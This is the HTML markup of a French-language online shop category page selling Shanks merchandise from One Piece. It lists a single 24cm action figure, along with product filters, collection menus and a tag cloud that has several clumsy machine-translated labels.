					<div class="taxonomy-description"><p>The Shanks Merch from One Piece is perfect for any One Piece fan. With these products, you will have the chance to show your love and support for Shanks.</p>
</div>				</div>
			</div>
				
	<div  id="content" class="site-content" tabindex="-1">

		<div  class="shoptimizer-archive">

		<div class="archive-header">
			<div  class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://onepiece.store/fr" data-no-translation="" data-trp-gettext="">Accueil</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/fr/shop/">Boutique</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/fr/collections/personnages-dune-seule-piece/">One Piece Caractères</a><span class="breadcrumb-separator"> / </span>Marchandises Shanks</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
	
	</header>
<a href="#" class="mobile-filter"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Afficher les filtres			</a>		<div class="shoptimizer-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get" action="">
		<select
		name="orderby"
		class="orderby"
					aria-label="Commande" data-no-translation-aria-label=""
			>
					<option value="popularity" data-no-translation="" data-trp-gettext="" >Tri par popularité</option>
					<option value="rating" data-no-translation="" data-trp-gettext="" >Tri par notes moyennes</option>
					<option value="date"  selected='selected' data-no-translation="" data-trp-gettext="">Tri du plus récent au plus ancien</option>
					<option value="price" data-no-translation="" data-trp-gettext="" >Tri par tarif croissant</option>
					<option value="price-desc" data-no-translation="" data-trp-gettext="" >Tri par tarif décroissant</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="trp-form-language" value="fr"/></form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Voici le seul résultat</p>
</div><div class="columns-4"><ul class="products columns-4">
<li class="mainproduct product type-product post-40286 status-publish first instock product_cat-one-piece-figures-toys product_cat-one-piece-action-figures product_cat-one-piece-charactors product_cat-shanks-merch has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://onepiece.store/fr/shop/one-plece-film-red-shanks-24cm-anime-action-figure/" aria-label="One Plece Film: Red Shanks 24cm Anime Action Figure" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/09/24cm-Anime-One-Plece-Film-Red-Shanks-Figure-Four-Emperors-Chronicle-Master-Stars-Pvc-Figurine-Statue.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Plece Film: Red Shanks 24cm Anime Action Figure" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/fr/shop/one-plece-film-red-shanks-24cm-anime-action-figure/" aria-label="One Plece Film: Red Shanks 24cm Anime Action Figure" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Plece Film: Red Shanks 24cm Anime Action Figure</a></div><div class="star-rating" role="img" aria-label="Noté 4.40 sur 5" data-no-translation-aria-label=""><span style="width:88%" data-no-translation="" data-trp-gettext="">Noté <strong class="rating">4.40</strong> sur 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.95</bdi></span></span>
</div></li>
</ul>
<a href="#" class="mobile-filter"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Afficher les filtres			</a>		<div class="shoptimizer-sorting sorting-end"><form class="woocommerce-ordering" method="get" action="">
		<select
		name="orderby"
		class="orderby"
					aria-label="Commande" data-no-translation-aria-label=""
			>
					<option value="popularity" data-no-translation="" data-trp-gettext="" >Tri par popularité</option>
					<option value="rating" data-no-translation="" data-trp-gettext="" >Tri par notes moyennes</option>
					<option value="date"  selected='selected' data-no-translation="" data-trp-gettext="">Tri du plus récent au plus ancien</option>
					<option value="price" data-no-translation="" data-trp-gettext="" >Tri par tarif croissant</option>
					<option value="price-desc" data-no-translation="" data-trp-gettext="" >Tri par tarif décroissant</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="trp-form-language" value="fr"/></form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Voici le seul résultat</p>
</div></div>			</main><!-- #main -->
		</div><!-- #primary -->

		
<div class="secondary-wrapper">
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/fr/" data-trp-original-action="https://onepiece.store/fr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1" data-no-translation="" data-trp-gettext="">Rechercher:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Recherche de produits..." value="" name="s" />
	<button type="submit" value="Recherche" class="" data-no-translation="" data-trp-gettext="" data-no-translation-value="">Recherche</button>
	<input type="hidden" name="post_type" value="product" />
<input type="hidden" name="trp-form-language" value="fr"/></form>
</div><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Filtrer par prix</span>
<form method="get" action="https://onepiece.store/fr/collections/shanks-merch/" data-trp-original-action="https://onepiece.store/fr/collections/shanks-merch/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price" data-no-translation="" data-trp-gettext="">Prix min</label>
			<input type="text" id="min_price" name="min_price" value="60" data-min="60" placeholder="Prix min" data-no-translation-placeholder="" />
			<label class="screen-reader-text" for="max_price" data-no-translation="" data-trp-gettext="">Prix max</label>
			<input type="text" id="max_price" name="max_price" value="70" data-max="70" placeholder="Prix max" data-no-translation-placeholder="" />
						<button type="submit" class="button" data-no-translation="" data-trp-gettext="">Filtrer</button>
			<div class="price_label" style="display:none;">
				Prix : <span class="from"></span> — <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
<input type="hidden" name="trp-form-language" value="fr"/></form>

</div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">COLLECTIONS</span><ul class="product-categories"><li class="cat-item cat-item-3687"><a href="https://onepiece.store/fr/collections/gear-5-collection%f0%9f%94%a5/">Gear 5 Collection🔥</a></li>
<li class="cat-item cat-item-207 cat-parent"><a href="https://onepiece.store/fr/collections/accessoires-une-piece/">Accessoires One Piece</a><ul class='children'>
<li class="cat-item cat-item-212"><a href="https://onepiece.store/fr/collections/sacs-a-dos-une-piece/">Sacs à dos One Piece</a></li>
<li class="cat-item cat-item-213"><a href="https://onepiece.store/fr/collections/one-piece-bags/">Sacs One Piece</a></li>
<li class="cat-item cat-item-220"><a href="https://onepiece.store/fr/collections/one-piece-bracelets/">Bracelets One Piece</a></li>
<li class="cat-item cat-item-209"><a href="https://onepiece.store/fr/collections/masques-une-piece/">Masques faciaux One Piece</a></li>
<li class="cat-item cat-item-208"><a href="https://onepiece.store/fr/collections/coffret-cadeau-une-piece/">Coffret cadeau One Piece</a></li>
<li class="cat-item cat-item-211"><a href="https://onepiece.store/fr/collections/one-piece-keycaps/">Touches One Piece</a></li>
<li class="cat-item cat-item-215"><a href="https://onepiece.store/fr/collections/porte-cles-une-piece/">One Piece Porte-clés</a></li>
<li class="cat-item cat-item-210"><a href="https://onepiece.store/fr/collections/one-piece-mouse-pads/">Tapis de souris One Piece</a></li>
<li class="cat-item cat-item-214"><a href="https://onepiece.store/fr/collections/one-piece-mugs/">Tasses One Piece</a></li>
<li class="cat-item cat-item-221"><a href="https://onepiece.store/fr/collections/one-piece-necklaces/">One Piece Colliers</a></li>
<li class="cat-item cat-item-218"><a href="https://onepiece.store/fr/collections/one-piece-notebook/">Ordinateur portable One Piece</a></li>
<li class="cat-item cat-item-217"><a href="https://onepiece.store/fr/collections/etuis-a-crayons-une-piece/">One Piece Étuis à crayons</a></li>
<li class="cat-item cat-item-219"><a href="https://onepiece.store/fr/collections/one-piece-pins/">Broches One Piece</a></li>
<li class="cat-item cat-item-222"><a href="https://onepiece.store/fr/collections/cartes-a-jouer-one-piece/">Cartes à jouer One Piece</a></li>
<li class="cat-item cat-item-1773"><a href="https://onepiece.store/fr/collections/one-piece-swords/">Épées One Piece</a></li>
<li class="cat-item cat-item-216"><a href="https://onepiece.store/fr/collections/one-piece-wallets/">Portefeuilles One Piece</a></li>
</ul>
</li>
<li class="cat-item cat-item-203 cat-parent"><a href="https://onepiece.store/fr/collections/one-piece-cases/">One Piece Cas</a><ul class='children'>
<li class="cat-item cat-item-206"><a href="https://onepiece.store/fr/collections/one-piece-airpod-cases/">One Piece Airpod Cas</a></li>
<li class="cat-item cat-item-204"><a href="https://onepiece.store/fr/collections/etuis-one-piece-iphone/">One Piece Coques iPhone</a></li>
<li class="cat-item cat-item-205"><a href="https://onepiece.store/fr/collections/coques-samsung-one-piece/">One Piece Samsung Cas</a></li>
</ul>
</li>
<li class="cat-item cat-item-136 cat-parent current-cat-parent"><a href="https://onepiece.store/fr/collections/personnages-dune-seule-piece/">One Piece Caractères</a><ul class='children'>
<li class="cat-item cat-item-1113"><a href="https://onepiece.store/fr/collections/bartholomew-kuma-merch/">Bartholomew Kuma Merch</a></li>
<li class="cat-item cat-item-1112"><a href="https://onepiece.store/fr/collections/boa-hancock-merch/">Boa Hancock Marchand</a></li>
<li class="cat-item cat-item-1114"><a href="https://onepiece.store/fr/collections/caesar-clown-merch/">César Clown Merch</a></li>
<li class="cat-item cat-item-1098"><a href="https://onepiece.store/fr/collections/charlotte-linlin-merch/">Charlotte LinLin Merch</a></li>
<li class="cat-item cat-item-1099"><a href="https://onepiece.store/fr/collections/donquixote-doflamingo-merch/">Donquixote Doflamingo Merch</a></li>
<li class="cat-item cat-item-1096"><a href="https://onepiece.store/fr/collections/edward-newgate-merch/">Edward Newgate Merch</a></li>
<li class="cat-item cat-item-1100"><a href="https://onepiece.store/fr/collections/franky-merch/">Franky Merch</a></li>
<li class="cat-item cat-item-1095"><a href="https://onepiece.store/fr/collections/mihawk-dracule-merch/">Mihawk Dracule Merch</a></li>
<li class="cat-item cat-item-1002"><a href="https://onepiece.store/fr/collections/singe-d-luffy-merch/">Singe D Luffy Merch</a></li>
<li class="cat-item cat-item-1121"><a href="https://onepiece.store/fr/collections/monkey-d-dragon-merch/">Singe D. Dragon Merch</a></li>
<li class="cat-item cat-item-1004"><a href="https://onepiece.store/fr/collections/nami-merch/">Nami Merch</a></li>
<li class="cat-item cat-item-1103"><a href="https://onepiece.store/fr/collections/portgas-d-ace-merch/">Portgas D. Ace Merch</a></li>
<li class="cat-item cat-item-1003"><a href="https://onepiece.store/fr/collections/rononoa-zoro-merch/">Rononoa Zoro Merch</a></li>
<li class="cat-item cat-item-1092"><a href="https://onepiece.store/fr/collections/sabo-merch/">Sabo Merch</a></li>
<li class="cat-item cat-item-1006"><a href="https://onepiece.store/fr/collections/sanji-merch/">Sanji Merch</a></li>
<li class="cat-item cat-item-1093 current-cat"><a href="https://onepiece.store/fr/collections/shanks-merch/">Marchandises Shanks</a></li>
<li class="cat-item cat-item-1005"><a href="https://onepiece.store/fr/collections/tony-tony-chopper-merch/">Tony Tony Chopper</a></li>
<li class="cat-item cat-item-1097"><a href="https://onepiece.store/fr/collections/trafalgar-d-water-law-merch/">Trafalgar D. Marché du droit de l&#039;eau</a></li>
<li class="cat-item cat-item-1091"><a href="https://onepiece.store/fr/collections/usopp-merch/">Usopp Merch</a></li>
</ul>
</li>
<li class="cat-item cat-item-172 cat-parent"><a href="https://onepiece.store/fr/collections/tissu-dune-seule-piece/">Tissu One Piece</a><ul class='children'>
<li class="cat-item cat-item-180"><a href="https://onepiece.store/fr/collections/bonnets-une-piece/">Bonnets One Piece</a></li>
<li class="cat-item cat-item-187"><a href="https://onepiece.store/fr/collections/bikini-une-piece/">Maillot One Piece</a></li>
<li class="cat-item cat-item-185"><a href="https://onepiece.store/fr/collections/gants-une-piece/">Gants One Piece</a></li>
<li class="cat-item cat-item-179"><a href="https://onepiece.store/fr/collections/bonnets-casquettes-une-piece/">Chapeaux et casquettes One Piece</a></li>
<li class="cat-item cat-item-175 cat-parent"><a href="https://onepiece.store/fr/collections/one-piece-hoodies/">One Piece Sweats à capuche</a>	<ul class='children'>
<li class="cat-item cat-item-3350"><a href="https://onepiece.store/fr/collections/embroidered-hoodie/">Sweat à capuche brodé</a></li>
	</ul>
</li>
<li class="cat-item cat-item-176"><a href="https://onepiece.store/fr/collections/one-piece-jackets/">Vestes One Piece</a></li>
<li class="cat-item cat-item-186"><a href="https://onepiece.store/fr/collections/kimono-une-piece/">One Piece Kimonos</a></li>
<li class="cat-item cat-item-181"><a href="https://onepiece.store/fr/collections/one-piece-pants-joggers/">One Piece Pantalons &amp; Joggings</a></li>
<li class="cat-item cat-item-182"><a href="https://onepiece.store/fr/collections/one-piece-shoes/">Chaussures One Piece</a></li>
<li class="cat-item cat-item-184"><a href="https://onepiece.store/fr/collections/chaussons-une-piece/">One Piece Chaussons</a></li>
<li class="cat-item cat-item-183"><a href="https://onepiece.store/fr/collections/one-piece-socks/">Chaussettes One Piece</a></li>
<li class="cat-item cat-item-174"><a href="https://onepiece.store/fr/collections/sweat-shirts-une-piece/">One Piece Sweats</a></li>
<li class="cat-item cat-item-173 cat-parent"><a href="https://onepiece.store/fr/collections/t-shirts-une-piece/">T-shirts One Piece</a>	<ul class='children'>
<li class="cat-item cat-item-3620"><a href="https://onepiece.store/fr/collections/one-piece-hawaiian-t-shirt/">One Piece Hawaiian T-shirt</a></li>
	</ul>
</li>
<li class="cat-item cat-item-3312"><a href="https://onepiece.store/fr/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/">One Piece Ugly Christmas Sweaters 🎅🏼🎄</a></li>
</ul>
</li>
<li class="cat-item cat-item-188 cat-parent"><a href="https://onepiece.store/fr/collections/cosplay-une-piece/">One Piece Cosplay</a><ul class='children'>
<li class="cat-item cat-item-189"><a href="https://onepiece.store/fr/collections/one-piece-men-cosplay/">One Piece Hommes Cosplay</a></li>
<li class="cat-item cat-item-191"><a href="https://onepiece.store/fr/collections/one-piece-wigs-hair/">One Piece Perruques et Cheveux</a></li>
<li class="cat-item cat-item-190"><a href="https://onepiece.store/fr/collections/une-piece-femme-cosplay/">One Piece Femmes Cosplay</a></li>
</ul>
</li>
<li class="cat-item cat-item-223 cat-parent"><a href="https://onepiece.store/fr/collections/decoration-monobloc/">Décoration One Piece</a><ul class='children'>
<li class="cat-item cat-item-229"><a href="https://onepiece.store/fr/collections/one-piece-bedding-sets/">Ensembles de literie One Piece</a></li>
<li class="cat-item cat-item-230"><a href="https://onepiece.store/fr/collections/one-piece-blanket/">Couverture One Piece</a></li>
<li class="cat-item cat-item-228"><a href="https://onepiece.store/fr/collections/one-piece-body-pillows-dakimakura/">Oreillers corporels One Piece / Dakimakura</a></li>
<li class="cat-item cat-item-227"><a href="https://onepiece.store/fr/collections/oreillers-une-piece/">Oreillers One Piece</a></li>
<li class="cat-item cat-item-225 cat-parent"><a href="https://onepiece.store/fr/collections/one-piece-posters/">Affiches One Piece</a>	<ul class='children'>
<li class="cat-item cat-item-3063 cat-parent"><a href="https://onepiece.store/fr/collections/one-piece-wanted-posters/">One Piece Affiches recherchées</a>		<ul class='children'>
<li class="cat-item cat-item-3072"><a href="https://onepiece.store/fr/collections/boa-hancock-wanted-posters/">Boa Hancock voulait des affiches</a></li>
<li class="cat-item cat-item-3066"><a href="https://onepiece.store/fr/collections/caesar-clown-wanted-posters/">César Clown voulait des affiches</a></li>
<li class="cat-item cat-item-3064"><a href="https://onepiece.store/fr/collections/monkey-d-luffy-wanted-posters/">Affiches recherchées par Monkey D Luffy</a></li>
<li class="cat-item cat-item-3068"><a href="https://onepiece.store/fr/collections/monkey-d-dragon-wanted-posters/">Affiches recherchées par Monkey D.Dragon</a></li>
<li class="cat-item cat-item-3065"><a href="https://onepiece.store/fr/collections/nami-wanted-posters/">Affiches recherchées par Nami</a></li>
<li class="cat-item cat-item-3067"><a href="https://onepiece.store/fr/collections/portgas-d-ace-wanted-posters/">Affiches recherchées par Portgas D. Ace</a></li>
<li class="cat-item cat-item-3069"><a href="https://onepiece.store/fr/collections/rononoa-zoro-wanted-posters/">Rononoa Zoro voulait des affiches</a></li>
<li class="cat-item cat-item-3070"><a href="https://onepiece.store/fr/collections/sanji-wanted-posters/">Affiches recherchées par Sanji</a></li>
<li class="cat-item cat-item-3071"><a href="https://onepiece.store/fr/collections/tony-tony-chopper-wanted-posters/">Affiches recherchées par Tony Tony Chopper</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-226"><a href="https://onepiece.store/fr/collections/one-piece-puzzles/">One Piece Puzzles</a></li>
<li class="cat-item cat-item-231"><a href="https://onepiece.store/fr/collections/one-piece-rugs/">Tapis One Piece</a></li>
<li class="cat-item cat-item-224"><a href="https://onepiece.store/fr/collections/one-piece-wall-arts/">Décorations murales One Piece</a></li>
</ul>
</li>
<li class="cat-item cat-item-3950"><a href="https://onepiece.store/fr/collections/one-piece-egghead-arc/">One Piece Egghead Arc</a></li>
<li class="cat-item cat-item-3859 cat-parent"><a href="https://onepiece.store/fr/collections/one-piece-embroidered-cloth/">One Piece Embroidered Cloth</a><ul class='children'>
<li class="cat-item cat-item-3860"><a href="https://onepiece.store/fr/collections/one-piece-embroidered-hoodie/">One Piece Embroidered Hoodie</a></li>
<li class="cat-item cat-item-3863"><a href="https://onepiece.store/fr/collections/one-piece-embroidered-sweatshirt/">One Piece Embroidered Sweatshirt</a></li>
<li class="cat-item cat-item-3862"><a href="https://onepiece.store/fr/collections/one-piece-embroidered-t-shirt/">One Piece Embroidered T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-197 cat-parent"><a href="https://onepiece.store/fr/collections/one-piece-figures-toys/">One Piece Figurines et Jouets</a><ul class='children'>
<li class="cat-item cat-item-202"><a href="https://onepiece.store/fr/collections/lampes-3d-monobloc/">Lampes 3D One Piece</a></li>
<li class="cat-item cat-item-198"><a href="https://onepiece.store/fr/collections/one-piece-action-figures/">Figurines d&#039;action One Piece</a></li>
<li class="cat-item cat-item-200"><a href="https://onepiece.store/fr/collections/une-piece-funko-pop/">One Piece Funko Pop</a></li>
<li class="cat-item cat-item-201"><a href="https://onepiece.store/fr/collections/one-piece-plushies/">One Piece Peluches</a></li>
</ul>
</li>
<li class="cat-item cat-item-3784"><a href="https://onepiece.store/fr/collections/one-piece-halloween-%f0%9f%91%bb%e2%98%a0%ef%b8%8f/">One Piece Halloween 👻☠️</a></li>
<li class="cat-item cat-item-3744"><a href="https://onepiece.store/fr/collections/one-piece-live-action-collection%e2%9d%a4%ef%b8%8f%f0%9f%94%a5/">One Piece Live Action Collection❤️‍🔥</a></li>
<li class="cat-item cat-item-3933"><a href="https://onepiece.store/fr/collections/one-piece-valentine-collection-%f0%9f%92%9d/">One Piece Valentine Collection 💝</a></li>
<li class="cat-item cat-item-192 cat-parent"><a href="https://onepiece.store/fr/collections/equipement-dentrainement-une-piece/">Équipement d&#039;entraînement One Piece</a><ul class='children'>
<li class="cat-item cat-item-194"><a href="https://onepiece.store/fr/collections/one-piece-compression-long-sleeves/">One Piece Compression (manches longues)</a></li>
<li class="cat-item cat-item-195"><a href="https://onepiece.store/fr/collections/one-piece-tank-tops/">One Piece Débardeurs</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://onepiece.store/fr/collections/autres/">Autres</a></li>
</ul></div><div id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">TAGS POPULAIRES</span><div class="tagcloud"><a href="https://onepiece.store/fr/themes/ace/" class="tag-cloud-link tag-link-234 tag-link-position-1" style="font-size: 18.116788321168pt;" aria-label="Ace (124 produit)" data-no-translation-aria-label="">As</a>
<a href="https://onepiece.store/fr/themes/anime/" class="tag-cloud-link tag-link-1173 tag-link-position-2" style="font-size: 12.700729927007pt;" aria-label="anime (36 produit)" data-no-translation-aria-label="">anime</a>
<a href="https://onepiece.store/fr/themes/boa-hancock/" class="tag-cloud-link tag-link-241 tag-link-position-3" style="font-size: 8pt;" aria-label="Boa Hancock (12 produit)" data-no-translation-aria-label="">Boa Hancock</a>
<a href="https://onepiece.store/fr/themes/brook/" class="tag-cloud-link tag-link-250 tag-link-position-4" style="font-size: 12.394160583942pt;" aria-label="Brook (34 produit)" data-no-translation-aria-label="">Ruisseau</a>
<a href="https://onepiece.store/fr/themes/chopper/" class="tag-cloud-link tag-link-253 tag-link-position-5" style="font-size: 14.948905109489pt;" aria-label="Chopper (61 produit)" data-no-translation-aria-label="">Hachoir</a>
<a href="https://onepiece.store/fr/themes/embroidered/" class="tag-cloud-link tag-link-3352 tag-link-position-6" style="font-size: 10.759124087591pt;" aria-label="embroidered (23 produit)" data-no-translation-aria-label="">brodé</a>
<a href="https://onepiece.store/fr/themes/feed-custom_label_0-onepiece/" class="tag-cloud-link tag-link-1170 tag-link-position-7" style="font-size: 13.722627737226pt;" aria-label="feed-custom_label_0-onepiece (46 produit)" data-no-translation-aria-label="">feed-custom_label_0-onepiece</a>
<a href="https://onepiece.store/fr/themes/feed-custom_label_4-ugly-sweater/" class="tag-cloud-link tag-link-3313 tag-link-position-8" style="font-size: 13.824817518248pt;" aria-label="feed-custom_label_4-ugly-sweater (47 produit)" data-no-translation-aria-label="">feed-custom_label_4-ugly-pull</a>
<a href="https://onepiece.store/fr/themes/franky/" class="tag-cloud-link tag-link-259 tag-link-position-9" style="font-size: 12.087591240876pt;" aria-label="Franky (31 produit)" data-no-translation-aria-label="">Francky</a>
<a href="https://onepiece.store/fr/themes/hoodie1/" class="tag-cloud-link tag-link-3355 tag-link-position-10" style="font-size: 10.759124087591pt;" aria-label="hoodie1 (23 produit)" data-no-translation-aria-label="">sweat à capuche1</a>
<a href="https://onepiece.store/fr/themes/kimono/" class="tag-cloud-link tag-link-1225 tag-link-position-11" style="font-size: 9.2262773722628pt;" aria-label="KIMONO (16 produit)" data-no-translation-aria-label="">KIMONO</a>
<a href="https://onepiece.store/fr/themes/luffy/" class="tag-cloud-link tag-link-242 tag-link-position-12" style="font-size: 22pt;" aria-label="Luffy (298 produit)" data-no-translation-aria-label="">Luffy</a>
<a href="https://onepiece.store/fr/themes/mihawk/" class="tag-cloud-link tag-link-360 tag-link-position-13" style="font-size: 8.4087591240876pt;" aria-label="Mihawk (13 produit)" data-no-translation-aria-label="">mihawk</a>
<a href="https://onepiece.store/fr/themes/nami/" class="tag-cloud-link tag-link-260 tag-link-position-14" style="font-size: 14.540145985401pt;" aria-label="Nami (55 produit)" data-no-translation-aria-label="">Nami</a>
<a href="https://onepiece.store/fr/themes/one-piece/" class="tag-cloud-link tag-link-1140 tag-link-position-15" style="font-size: 19.138686131387pt;" aria-label="one piece (157 produit)" data-no-translation-aria-label="">une pièce</a>
<a href="https://onepiece.store/fr/themes/one-piece-accessories/" class="tag-cloud-link tag-link-2191 tag-link-position-16" style="font-size: 8.7153284671533pt;" aria-label="One Piece Accessories (14 produit)" data-no-translation-aria-label="">Accessoires One Piece</a>
<a href="https://onepiece.store/fr/themes/one-piece-action-figures/" class="tag-cloud-link tag-link-2062 tag-link-position-17" style="font-size: 8.9197080291971pt;" aria-label="one piece action figures (15 produit)" data-no-translation-aria-label="">figurines d&#039;une seule pièce</a>
<a href="https://onepiece.store/fr/themes/one-piece-anime/" class="tag-cloud-link tag-link-1328 tag-link-position-18" style="font-size: 15.970802919708pt;" aria-label="one piece anime (77 produit)" data-no-translation-aria-label="">anime d&#039;une seule pièce</a>
<a href="https://onepiece.store/fr/themes/one-piece-beanies/" class="tag-cloud-link tag-link-2791 tag-link-position-19" style="font-size: 9.2262773722628pt;" aria-label="One Piece Beanies (16 produit)" data-no-translation-aria-label="">Bonnets One Piece</a>
<a href="https://onepiece.store/fr/themes/one-piece-clothing/" class="tag-cloud-link tag-link-2101 tag-link-position-20" style="font-size: 8.7153284671533pt;" aria-label="One Piece Clothing (14 produit)" data-no-translation-aria-label="">One Piece Vêtements</a>
<a href="https://onepiece.store/fr/themes/one-piece-decor/" class="tag-cloud-link tag-link-2374 tag-link-position-21" style="font-size: 8.9197080291971pt;" aria-label="One Piece Decor (15 produit)" data-no-translation-aria-label="">Décor One Piece</a>
<a href="https://onepiece.store/fr/themes/one-piece-decoration/" class="tag-cloud-link tag-link-1966 tag-link-position-22" style="font-size: 11.576642335766pt;" aria-label="One Piece Decoration (28 produit)" data-no-translation-aria-label="">Décoration One Piece</a>
<a href="https://onepiece.store/fr/themes/one-piece-gift/" class="tag-cloud-link tag-link-1921 tag-link-position-23" style="font-size: 15.868613138686pt;" aria-label="One Piece Gift (74 produit)" data-no-translation-aria-label="">Cadeau One Piece</a>
<a href="https://onepiece.store/fr/themes/one-piece-gift-for-fan/" class="tag-cloud-link tag-link-2099 tag-link-position-24" style="font-size: 10.963503649635pt;" aria-label="one piece gift for fan (24 produit)" data-no-translation-aria-label="">cadeau d&#039;une seule pièce pour fan</a>
<a href="https://onepiece.store/fr/themes/one-piece-hoodie/" class="tag-cloud-link tag-link-1007 tag-link-position-25" style="font-size: 16.788321167883pt;" aria-label="One Piece Hoodie (92 produit)" data-no-translation-aria-label="">One Piece Sweat à capuche</a>
<a href="https://onepiece.store/fr/themes/one-piece-knitted-hats/" class="tag-cloud-link tag-link-2792 tag-link-position-26" style="font-size: 9.2262773722628pt;" aria-label="One Piece Knitted Hats (16 produit)" data-no-translation-aria-label="">Bonnets tricotés One Piece</a>
<a href="https://onepiece.store/fr/themes/one-piece-lovers-gift/" class="tag-cloud-link tag-link-1922 tag-link-position-27" style="font-size: 11.065693430657pt;" aria-label="One Piece Lovers Gift (25 produit)" data-no-translation-aria-label="">Cadeau amoureux One Piece</a>
<a href="https://onepiece.store/fr/themes/one-piece-manga/" class="tag-cloud-link tag-link-1918 tag-link-position-28" style="font-size: 8.4087591240876pt;" aria-label="One Piece Manga (13 produit)" data-no-translation-aria-label="">One Piece Mangas</a>
<a href="https://onepiece.store/fr/themes/one-piece-merch/" class="tag-cloud-link tag-link-1917 tag-link-position-29" style="font-size: 16.992700729927pt;" aria-label="One Piece Merch (96 produit)" data-no-translation-aria-label="">One Piece Marchandise</a>
<a href="https://onepiece.store/fr/themes/one-piece-merchandise/" class="tag-cloud-link tag-link-2098 tag-link-position-30" style="font-size: 16.686131386861pt;" aria-label="one piece merchandise (91 produit)" data-no-translation-aria-label="">marchandise d&#039;une seule pièce</a>
<a href="https://onepiece.store/fr/themes/one-piece-store/" class="tag-cloud-link tag-link-1008 tag-link-position-31" style="font-size: 16.686131386861pt;" aria-label="One Piece Store (90 produit)" data-no-translation-aria-label="">One Piece Boutique</a>
<a href="https://onepiece.store/fr/themes/one-piece-wanted-posters/" class="tag-cloud-link tag-link-3073 tag-link-position-32" style="font-size: 13.007299270073pt;" aria-label="One Piece Wanted Posters (39 produit)" data-no-translation-aria-label="">One Piece Affiches recherchées</a>
<a href="https://onepiece.store/fr/themes/one-piece-winter-hats/" class="tag-cloud-link tag-link-2793 tag-link-position-33" style="font-size: 9.2262773722628pt;" aria-label="One Piece Winter Hats (16 produit)" data-no-translation-aria-label="">One Piece Chapeaux d&#039;hiver</a>
<a href="https://onepiece.store/fr/themes/robin/" class="tag-cloud-link tag-link-261 tag-link-position-34" style="font-size: 12.598540145985pt;" aria-label="Robin (35 produit)" data-no-translation-aria-label="">Rouge-gorge</a>
<a href="https://onepiece.store/fr/themes/sabo/" class="tag-cloud-link tag-link-349 tag-link-position-35" style="font-size: 11.474452554745pt;" aria-label="Sabo (27 produit)" data-no-translation-aria-label="">Sabo</a>
<a href="https://onepiece.store/fr/themes/sanji/" class="tag-cloud-link tag-link-251 tag-link-position-36" style="font-size: 14.642335766423pt;" aria-label="Sanji (57 produit)" data-no-translation-aria-label="">Sanji</a>
<a href="https://onepiece.store/fr/themes/sc-10119168-all-over-printed-shirts-714/" class="tag-cloud-link tag-link-1159 tag-link-position-37" style="font-size: 13.824817518248pt;" aria-label="sc-10119168-all-over-printed-shirts-714 (47 produit)" data-no-translation-aria-label="">sc-10119168-chemise-imprimée-714</a>
<a href="https://onepiece.store/fr/themes/sc-10119168-unisex-kimono-981/" class="tag-cloud-link tag-link-1139 tag-link-position-38" style="font-size: 11.576642335766pt;" aria-label="sc-10119168-unisex-kimono-981 (28 produit)" data-no-translation-aria-label="">sc-10119168-kimono-unisexe-981</a>
<a href="https://onepiece.store/fr/themes/sc-10358697-hoodies-1093/" class="tag-cloud-link tag-link-3354 tag-link-position-39" style="font-size: 9.5328467153285pt;" aria-label="sc-10358697-hoodies-1093 (17 produit)" data-no-translation-aria-label="">sc-10358697-sweats à capuche-1093</a>
<a href="https://onepiece.store/fr/themes/shanks/" class="tag-cloud-link tag-link-327 tag-link-position-40" style="font-size: 9.7372262773723pt;" aria-label="Shanks (18 produit)" data-no-translation-aria-label="">Jarrets</a>
